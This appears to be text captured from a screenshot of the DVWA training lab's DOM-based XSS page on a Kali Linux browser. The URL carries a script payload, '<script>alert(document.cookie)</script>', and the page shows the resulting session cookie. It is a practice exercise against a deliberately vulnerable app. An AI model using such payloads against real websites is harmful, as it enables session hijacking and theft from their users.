 192.168.100.139/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
192.168.100.139
security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
OK